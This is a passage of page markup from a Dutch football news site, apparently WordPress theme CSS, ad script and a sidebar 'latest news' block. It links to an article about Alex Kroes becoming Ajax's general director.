        .tdi_122 .logged-in-as a,
        .tdi_122 .td-closed-comments{
            font-family:PT Serif !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122 .td-comments-title a,
        .tdi_122 .td-comments-title span{
            font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122 .td-comments-title a,
        .tdi_122 .td-comments-title span{
            font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
        }.tdi_122 .comment-content p{
            font-size:13px !important;line-height:1.5 !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_122 .td-comments-title a,
        .tdi_122 .td-comments-title span{
            font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
        }.tdi_122 .comment-content p{
            font-size:12px !important;line-height:1.5 !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_124{
                    vertical-align: baseline;
                }.tdi_124 > .wpb_wrapper,
				.tdi_124 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_124 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_124 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_124 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_124{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
width:auto !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_125 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_125{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125.td-a-rec{
					text-align: center;
				}.tdi_125 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0318586760545013"
     crossorigin="anonymous"></script>
<!-- Voetbalfan verticaal responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0318586760545013"
     data-ad-slot="6665095017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_126 .td-block-title a,
				body .tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Laatste nieuws</span></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_127 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_127 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_127 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_127 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_127 .entry-thumb{
					background-position: center 50%;
				}.tdi_127 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_127 .td-post-vid-time{
					display: block;
				}.tdi_127 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_127 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_127 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_127 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_127 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_127 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_127 .td-author-date{
					display: inline;
				}.tdi_127 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_127 .td-post-date,
				.tdi_127 .td-post-author-name span{
					display: inline-block;
				}.tdi_127 .entry-review-stars{
					display: inline-block;
				}.tdi_127 .td-icon-star,
                .tdi_127 .td-icon-star-empty,
                .tdi_127 .td-icon-star-half{
					font-size: 15px;
				}.tdi_127 .td-module-comments{
					display: none;
				}.tdi_127 .td-read-more{
					display: none;
				}.tdi_127 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_127 .td-post-category:hover{
					color: #000000;
				}.tdi_127 .td-post-author-name a{
					color: #666666;
				}.tdi_127 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_127 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_127 .td-editor-date,
				.tdi_127 .td-editor-date .td-post-author-name a,
				.tdi_127 .td-editor-date .entry-date,
				.tdi_127 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_127 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127 .td-module-container:before{
					bottom: -18px;
				}.tdi_127 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_127 .td-excerpt{
					display: none;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_127 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127 .td-module-container:before{
					bottom: -18px;
				}.tdi_127 .td-excerpt{
					display: none;
				}.tdi_127 .td-post-author-name{
					display: none;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_127 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_127 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127 .td-module-container:before{
					bottom: -18px;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-2889","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_5";
block_tdi_127.post_count = "1";
block_tdi_127.found_posts = "110";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "110";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://voetbalfan.nl/pagina/ajax/ajax-heeft-met-alex-kroes-eindelijk-een-nieuwe-algemeen-directeur/" rel="bookmark" class="td-image-wrap " title="Ajax heeft met Alex Kroes eindelijk een nieuwe algemeen directeur" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://voetbalfan.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://voetbalfan.nl/category/pagina/ajax/" class="td-post-category">Ajax</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-04T11:27:21+01:00" >4 augustus 2023</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://voetbalfan.nl/pagina/ajax/ajax-heeft-met-alex-kroes-eindelijk-een-nieuwe-algemeen-directeur/" rel="bookmark" title="Ajax heeft met Alex Kroes eindelijk een nieuwe algemeen directeur">Ajax heeft met Alex Kroes eindelijk een nieuwe algemeen directeur</a></h3><div class="td-excerpt">Alex Kroes wordt de nieuwe algemeen directeur van Ajax, op voordracht van de RVC van de club. Kroes, de...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_128 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_128 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_128 .entry-thumb{
					background-position: center 50%;
				}.tdi_128 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128 .td-image-container,
				.ie11 .tdi_128 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_128 .td-module-meta-info,
				.ie11 .tdi_128 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_128 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_128 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_128 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_128 .td-post-vid-time{
					display: block;
				}.tdi_128 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_128 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_128 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_128 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128 .td-read-more{
					display: none;
				}.tdi_128 .td-author-date{
					display: inline;
				}.tdi_128 .td-post-date,
				.tdi_128 .td-post-author-name span{
					display: inline-block;
				}.tdi_128 .entry-review-stars{
					display: inline-block;
				}.tdi_128 .td-icon-star,
                .tdi_128 .td-icon-star-empty,
                .tdi_128 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128 .td-module-comments{
					display: none;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128 .td-post-category:hover{
					color: #000000;
				}.tdi_128 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .td-post-author-name a{
					color: #666666;
				}.tdi_128 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_128 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_128 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_128 .td-editor-date,
				.tdi_128 .td-editor-date .td-post-author-name a,
				.tdi_128 .td-editor-date .entry-date,
				.tdi_128 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -10px;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_128 .td-image-container,
				.ie11 .tdi_128 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_128 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -10px;
				}.tdi_128 .td-post-author-name{
					display: none;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_128 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -15px;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2889","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eae